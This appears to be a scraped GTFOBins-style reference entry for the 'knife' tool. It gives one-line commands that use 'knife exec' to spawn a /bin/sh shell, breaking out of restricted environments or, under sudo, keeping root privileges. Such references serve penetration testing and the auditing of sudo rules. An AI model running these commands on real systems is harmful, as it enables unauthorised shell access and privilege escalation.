 .. / knife Star 11,647
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'